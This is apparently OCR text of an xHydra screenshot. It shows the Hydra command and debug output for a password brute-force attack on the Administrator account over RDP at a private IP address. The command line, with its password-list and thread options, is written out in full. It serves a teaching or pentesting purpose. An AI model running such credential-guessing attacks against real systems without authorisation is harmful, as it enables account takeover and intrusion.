 xHydra
Target Passwords Tuning Specific Start
Output
Hydra v7.1 (c)2011 by van Hauser/THC & David Maciejak - for legal purposes
Hydra (http://www.thc.org/thc-hydra) starting at 2012-10-21 17:01:09
[DEBUG] cmdline: /usr/bin/hydra -S -v -V -d -l Administrator -P /home/ /Des
[DATA] 4 tasks, 1 server, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking service rdp on port 3389
[VERBOSE] Resolving addresses ...
[DEBUG] resolving 192.168.168.1
done
[DEBUG] Code: attack Time: 1350819069
[DEBUG] Options: mode 1 ssl 1 restore 0 showAttempt 1 tasks 4 max_use
[DEBUG] Brains: active 0 targets 1 finished 0 todo_all 4 todo 4 sent 0 found
[DEBUG] Target 0 - target 192.168.168.1 ip 192.168.168.1 login_no pass_no
[DEBUG] Task 0 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 1 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 2 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[DEBUG] Task 3 - pid 0 active 0 redo 0 current_login_ptr (null) current_pass_
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
[VERBOSE] More tasks defined than login/pass pairs exist. Tasks reduced to
[DEBUG] head_no[0] active 0
[DEBUG] child 0 got target 0 selected
[DEBUG] head_no[1] active 0
Start Stop Save Output Clear Output
hydra -S -v -V -d -l Administrator -P /home/ Desktop/pass -t 16 192.16...